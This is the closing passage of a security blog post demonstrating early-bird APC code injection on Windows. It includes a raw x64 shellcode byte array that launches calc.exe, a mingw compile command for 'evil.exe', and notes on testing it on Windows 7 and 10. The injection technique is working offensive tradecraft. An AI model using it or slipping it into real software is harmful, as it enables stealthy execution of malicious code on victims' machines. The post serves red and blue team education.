0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41,
0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1,
0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,
0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
};
Let’s go to compile:
x86_64-w64-mingw32-gcc evil.cpp -o evil.exe -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc

Let’s go to launch a evil.exe on windows 7 x64:

If we check the newly started notepad.exe in the Process Hacker, we can confirm that the main thread is indeed suspended:

As you can see,
WaitForSingleObjectfunction second parameter is30000for demonstration, in real-world scenario it’s not so big.
Our evil.exe is also worked in windows 10 x64:

APC MSDN
QueueUserAPC
VirtualAllocEx
WaitForSingleObject
WriteProcessMemory
ResumeThread
ZeroMemory
Source code in Github
In the future I will try to figure out more advanced code injection techniques.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
Thanks for your time and good bye!
PS. All drawings and screenshots are mine

